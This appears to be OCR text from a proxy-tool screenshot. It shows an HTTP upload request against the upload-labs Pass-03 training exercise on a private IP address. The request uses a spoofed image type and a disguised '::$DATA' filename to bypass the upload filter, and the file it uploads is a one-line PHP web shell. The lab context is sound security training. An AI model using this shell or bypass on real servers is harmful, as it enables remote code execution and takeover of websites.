 Go Cancel < >
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-03/index.php HTTP/1.1
Host: 192.168.10.20:8070
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.20:8070
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHE9iouOewZ0C1SGc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-03/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryHE9iouOewZ0C1SGc
Content-Disposition: form-data; name="upload_file";
filename="4.php::$D::$DATAATA"
Content-Type: image/jpeg
<?php
@assert($_POST[1111]);
?>